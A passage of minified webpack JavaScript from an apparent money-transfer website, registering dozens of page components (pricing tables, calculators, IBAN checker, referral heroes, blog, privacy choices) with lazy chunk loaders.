0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2803),o.e(8972),o.e(1815),o.e(5453)]).then(o.bind(o,625453))];case 1:return[2,e.sent().UniversalOneToXCreativeBrandV1]}}))}))}],["ReferralHeroBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(3844),o.e(8974),o.e(516),o.e(9359),o.e(7466)]).then(o.bind(o,507466))];case 1:return[2,e.sent().ReferralHeroBrandV1]}}))}))}],["ReferralHeroV2BrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(3799)]).then(o.bind(o,173799))];case 1:return[2,e.sent().ReferralHeroV2BrandV1]}}))}))}],["OneToXCreative",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2803),o.e(9268),o.e(1279)]).then(o.bind(o,891279))];case 1:return[2,e.sent().OneToXCreative]}}))}))}],["OneToXCreativeBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2803),o.e(8972),o.e(1815),o.e(6047)]).then(o.bind(o,936047))];case 1:return[2,e.sent().OneToXCreativeBrandV1]}}))}))}],["UniversalTestimonialBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2157)]).then(o.bind(o,651189))];case 1:return[2,e.sent().UniversalTestimonialBrandV1]}}))}))}],["TwoColumn",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(7831)]).then(o.bind(o,565951))];case 1:return[2,e.sent().TwoColumn]}}))}))}],["ThreeColumn",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(1203)]).then(o.bind(o,283339))];case 1:return[2,e.sent().ThreeColumn]}}))}))}],["NColumn",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8213)]).then(o.bind(o,52397))];case 1:return[2,e.sent().NColumn]}}))}))}],["NColumnBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3249),o.e(3855)]).then(o.bind(o,753855))];case 1:return[2,e.sent().NColumnBrandV1]}}))}))}],["UniversalNColumnBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3249),o.e(549)]).then(o.bind(o,310549))];case 1:return[2,e.sent().UniversalNColumnBrandV1]}}))}))}],["NValueProp",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(9652),o.e(4256),o.e(5295)]).then(o.bind(o,271536))];case 1:return[2,e.sent().NValueProp]}}))}))}],["NCardValueProp",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(3144),o.e(7170),o.e(9652),o.e(4256),o.e(5483)]).then(o.bind(o,406116))];case 1:return[2,e.sent().NCardValueProp]}}))}))}],["Destinations",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(5112),o.e(447)]).then(o.bind(o,500447))];case 1:return[2,e.sent().Destinations]}}))}))}],["DestinationsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(4189),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3844),o.e(8974),o.e(5322),o.e(8879)]).then(o.bind(o,598879))];case 1:return[2,e.sent().DestinationsBrandV1]}}))}))}],["DynamicDestinations",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(5112),o.e(7599)]).then(o.bind(o,367599))];case 1:return[2,e.sent().DynamicDestinations]}}))}))}],["DynamicDestinationsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(4189),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3844),o.e(8974),o.e(5322),o.e(5985)]).then(o.bind(o,85985))];case 1:return[2,e.sent().DynamicDestinationsBrandV1]}}))}))}],["UniversalBanner",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(3575)]).then(o.bind(o,513575))];case 1:return[2,e.sent().UniversalBanner]}}))}))}],["UniversalDynamicDestinationsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(4189),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3844),o.e(8974),o.e(5322),o.e(4514)]).then(o.bind(o,814514))];case 1:return[2,e.sent().UniversalDynamicDestinationsBrandV1]}}))}))}],["DestinationNetwork",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(3144),o.e(7170),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(7314)]).then(o.bind(o,167314))];case 1:return[2,e.sent().DestinationNetwork]}}))}))}],["Disclaimer",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(3951)]).then(o.bind(o,763951))];case 1:return[2,e.sent().Disclaimer]}}))}))}],["DisclaimerBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(5899)]).then(o.bind(o,505899))];case 1:return[2,e.sent().DisclaimerBrandV1]}}))}))}],["UniversalDisclaimerBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(7523)]).then(o.bind(o,257523))];case 1:return[2,e.sent().UniversalDisclaimerBrandV1]}}))}))}],["CompareFees",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(7142)]).then(o.bind(o,907142))];case 1:return[2,e.sent().CompareFees]}}))}))}],["CompareFeesSideBySide",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4998)]).then(o.bind(o,924998))];case 1:return[2,e.sent().CompareFeesSideBySide]}}))}))}],["DynamicPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5855),o.e(9652),o.e(5308),o.e(4291),o.e(798)]).then(o.bind(o,430798))];case 1:return[2,e.sent().DynamicPricingTable]}}))}))}],["FixedPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5855),o.e(9652),o.e(5308),o.e(4291),o.e(5987)]).then(o.bind(o,185987))];case 1:return[2,e.sent().FixedPricingTable]}}))}))}],["YouTubeVideo",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(6519)]).then(o.bind(o,923423))];case 1:return[2,e.sent().YouTubeVideo]}}))}))}],["YouTubeVideoSteps",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(2480),o.e(9652),o.e(5308),o.e(4291),o.e(7183)]).then(o.bind(o,27183))];case 1:return[2,e.sent().YouTubeVideoSteps]}}))}))}],["YouTubeVideoStepsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4963),o.e(8615)]).then(o.bind(o,898615))];case 1:return[2,e.sent().YouTubeVideoStepsBrandV1]}}))}))}],["GetStarted",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(177)]).then(o.bind(o,429017))];case 1:return[2,e.sent().GetStarted]}}))}))}],["EmailForm",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(4332),o.e(6691)]).then(o.bind(o,486691))];case 1:return[2,e.sent().EmailForm]}}))}))}],["HeroCountryFilter",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(3844),o.e(8974),o.e(516),o.e(8644)]).then(o.bind(o,568644))];case 1:return[2,e.sent().HeroCountryFilter]}}))}))}],["Blog",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3781)]).then(o.bind(o,38125))];case 1:return[2,e.sent().Blog]}}))}))}],["BlogBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(6491)]).then(o.bind(o,565859))];case 1:return[2,e.sent().BlogBrandV1]}}))}))}],["UniversalBlogBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2233)]).then(o.bind(o,105121))];case 1:return[2,e.sent().UniversalBlogBrandV1]}}))}))}],["Accordion",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4203)]).then(o.bind(o,994203))];case 1:return[2,e.sent().Accordion]}}))}))}],["AccordionBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(6381)]).then(o.bind(o,236381))];case 1:return[2,e.sent().AccordionBrandV1]}}))}))}],["UniversalAccordionBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4363)]).then(o.bind(o,94363))];case 1:return[2,e.sent().UniversalAccordionBrandV1]}}))}))}],["FeaturedPartners",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(832)]).then(o.bind(o,120832))];case 1:return[2,e.sent().FeaturedPartners]}}))}))}],["PhoneSteps",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(3144),o.e(7170),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(3382)]).then(o.bind(o,503382))];case 1:return[2,e.sent().PhoneSteps]}}))}))}],["TextAndCreativeSLP",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(7214)]).then(o.bind(o,175492))];case 1:return[2,e.sent().TextAndCreativeSLP]}}))}))}],["StoreLocator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(3276),o.e(7206),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2206)]).then(o.bind(o,925686))];case 1:return[2,e.sent().StoreLocator]}}))}))}],["TitleAndText",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4421)]).then(o.bind(o,564421))];case 1:return[2,e.sent().TitleAndText]}}))}))}],["BigTextHero",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8322)]).then(o.bind(o,144312))];case 1:return[2,e.sent().BigTextHero]}}))}))}],["ReferralsAppHeroV2",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(5432)]).then(o.bind(o,215432))];case 1:return[2,e.sent().ReferralsAppHeroV2]}}))}))}],["AlertBubble",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(1601)]).then(o.bind(o,401601))];case 1:return[2,e.sent().AlertBubble]}}))}))}],["DynamicTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(8547)]).then(o.bind(o,788547))];case 1:return[2,e.sent().DynamicTable]}}))}))}],["DynamicDestinationCountries",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(6866)]).then(o.bind(o,546866))];case 1:return[2,e.sent().DynamicDestinationCountries]}}))}))}],["DynamicDestinationCountriesBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(7154),o.e(5391)]).then(o.bind(o,915391))];case 1:return[2,e.sent().DynamicDestinationCountriesBrandV1]}}))}))}],["DynamicPackagesPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8312),o.e(9621),o.e(7723)]).then(o.bind(o,357723))];case 1:return[2,e.sent().DynamicPackagesPricingTable]}}))}))}],["UniversalDeliveryMethods",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(3019)]).then(o.bind(o,23019))];case 1:return[2,e.sent().UniversalDeliveryMethods]}}))}))}],["Image",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(9652),o.e(4256),o.e(5690)]).then(o.bind(o,923899))];case 1:return[2,e.sent().Image]}}))}))}],["UniversalImage",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(9652),o.e(4256),o.e(840)]).then(o.bind(o,748529))];case 1:return[2,e.sent().UniversalImage]}}))}))}],["UniversalIbanChecker",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(818),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(5003)]).then(o.bind(o,365003))];case 1:return[2,e.sent().UniversalIbanChecker]}}))}))}],["PrivacyChoices",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(234),o.e(3276),o.e(2792),o.e(9652),o.e(5308),o.e(4291),o.e(3844),o.e(6107),o.e(3865),o.e(3836)]).then(o.bind(o,765050))];case 1:return[2,e.sent().PrivacyChoices]}}))}))}],["ConversionRates",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(8312),o.e(8094)]).then(o.bind(o,548094))];case 1:return[2,e.sent().ConversionRates]}}))}))}],["Calculator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(3144),o.e(234),o.e(3276),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(3844),o.e(2803),o.e(8972),o.e(6068),o.e(5357)]).then(o.bind(o,785357))];case 1:return[2,e.sent().Calculator]}}))}))}],["UniversalCalculator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(3144),o.e(234),o.e(3276),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(3844),o.e(2803),o.e(8972),o.e(6068),o.e(9436)]).then(o.bind(o,959436))];case 1:return[2,e.sent().UniversalCalculator]}}))}))}],["UniversalRelatedPagesBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(3442)]).then(o.bind(o,163442))];case 1:return[2,e.sent().UniversalRelatedPagesBrandV1]}}))}))}],["UniversalRelatedPagesFromContext",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(5513)]).then(o.bind(o,945513))];case 1:return[2,e.sent().UniversalRelatedPagesFromContext]}}))}))}],["UniversalYouTubeVideoStepsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4963),o.e(5070)]).then(o.bind(o,775070))];case 1:return[2,e.sent().UniversalYouTubeVideoStepsBrandV1]}}))}))}],["UniversalDynamicDestinationCountriesBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(7154),o.e(6648)]).then(o.bind(o,266648))];case 1:return[2,e.sent().UniversalDynamicDestinationCountriesBrandV1]}}))}))}],["UniversalCountrySelectorBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(3844),o.e(2803),o.e(8974),o.e(516),o.e(9359),o.e(7763),o.e(7501)]).then(o.bind(o,27501))];case 1:return[2,e.sent().UniversalCountrySelectorBrandV1]}}))}))}],["UniversalDynamicPackagesPricingTable",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8312),o.e(9621),o.e(1456)]).then(o.bind(o,501456))];case 1:return[2,e.sent().UniversalDynamicPackagesPricingTable]}}))}))}],["UniversalDynamicTableBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(8312),o.e(5992)]).then(o.bind(o,715992))];case 1:return[2,e.sent().UniversalDynamicTableBrandV1]}}))}))}],["UniversalEmailForm",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(4332),o.e(6203)]).then(o.bind(o,796203))];case 1:return[2,e.sent().UniversalEmailForm]}}))}))}],["UniversalEmailWaitlistForm",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(3844),o.e(6849)]).then(o.bind(o,980393))];case 1:return[2,e.sent().UniversalEmailWaitlistForm]}}))}))}],["UniversalTrustRatingsBrandV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(2803),o.e(1823)]).then(o.bind(o,431823))];case 1:return[2,e.sent().UniversalTrustRatingsBrandV1]}}))}))}],["UniversalStickyFooterV1",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(2210)]).then(o.bind(o,454744))];case 1:return[2,e.sent().UniversalStickyFooterV1]}}))}))}],["UniversalTrustPilotTestimonials",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(9652),o.e(5308),o.e(4291),o.e(2594)]).then(o.bind(o,282594))];case 1:return[2,e.sent().UniversalTrustPilotTestimonials]}}))}))}],["UniversalCountriesList",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(7048)]).then(o.bind(o,7048))];case 1:return[2,e.sent().UniversalCountriesList]}}))}))}],["UniversalCountriesCards",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(4927)]).then(o.bind(o,904927))];case 1:return[2,e.sent().UniversalCountriesCards]}}))}))}],["UniversalIbanCalculator",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(818),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(3844),o.e(8974),o.e(2979)]).then(o.bind(o,749388))];case 1:return[2,e.sent().UniversalIbanCalculator]}}))}))}],["UniversalPaymentRequest",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(9652),o.e(5308),o.e(6107),o.e(173)]).then(o.bind(o,652673))];case 1:return[2,e.sent().UniversalPaymentRequest]}}))}))}],["UniversalPayoutClaimDisplay",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(9652),o.e(5308),o.e(6107),o.e(3502)]).then(o.bind(o,364796))];case 1:return[2,e.sent().UniversalPayoutClaimDisplay]}}))}))}],["UniversalCurrencyPairsList",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(6107),o.e(9495)]).then(o.bind(o,749495))];case 1:return[2,e.sent().UniversalCurrencyPairsList]}}))}))}],["UniversalTopReceivingCountries",function(){return(0,a.sH)(void 0,void 0,void 0,(function(){return(0,a.YH)(this,(function(e){switch(e.label){case 0:return[4,Promise.all([o.e(377),o.e(5497),o.e(3642),o.e(7515),o.e(5872),o.e(9652),o.e(5308),o.e(4291),o.e(4256),o.e(8211),o.e(1489)]).then(o.bind(o,381489))];case 